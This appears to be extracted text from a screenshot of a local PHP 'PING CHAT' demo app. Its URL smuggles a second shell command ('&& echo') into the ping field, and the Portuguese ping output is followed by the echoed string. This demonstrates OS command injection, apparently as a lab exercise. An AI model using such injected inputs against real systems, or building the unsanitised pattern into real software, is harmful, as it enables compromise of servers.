 localhost/ChatProject/index.php?text=8.8.8.8+%26%26+echo+eae%2C+paraziada&submit=PING
ABAS
PING CHAT
PING
8.8.8.8 && eae, paraziada PING
Disparando 8.8.8.8 com 32 bytes de dados:
Resposta de 8.8.8.8: bytes=32 tempo=16ms TTL=56
Resposta de 8.8.8.8: bytes=32 tempo=12ms TTL=56
Resposta de 8.8.8.8: bytes=32 tempo=11ms TTL=56
Resposta de 8.8.8.8: bytes=32 tempo=11ms TTL=56
Estat�sticas do Ping para 8.8.8.8:
Pacotes: Enviados = 4, Recebidos = 4, Perdidos = 0 (0% de
perda),
Aproximar um n�mero redondo de vezes em milissegundos:
M�nimo = 11ms, M�ximo = 16ms, M�dia = 12ms
eae, paraziada